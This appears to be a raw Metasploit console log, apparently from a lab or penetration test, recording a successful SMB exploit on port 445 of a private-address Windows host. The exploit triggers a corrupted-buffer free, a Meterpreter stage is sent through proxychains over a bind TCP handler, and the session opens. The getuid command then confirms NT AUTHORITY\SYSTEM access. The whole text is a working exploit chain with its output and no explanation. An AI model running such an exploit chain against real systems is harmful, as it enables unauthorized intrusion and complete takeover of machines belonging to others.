 [*] 172.22.10.36:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.10.36:4444
[proxychains] Dynamic chain  ...  127.0.0.1:46075  ...  172.22.10.36:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.10.36
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (127.0.0.1:47544 → 127.0.0.1:46075) at 2024-11-15 01:19:22 -0500
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > whoami
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[-] Unknown command: whoami. Run the help command for more details.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >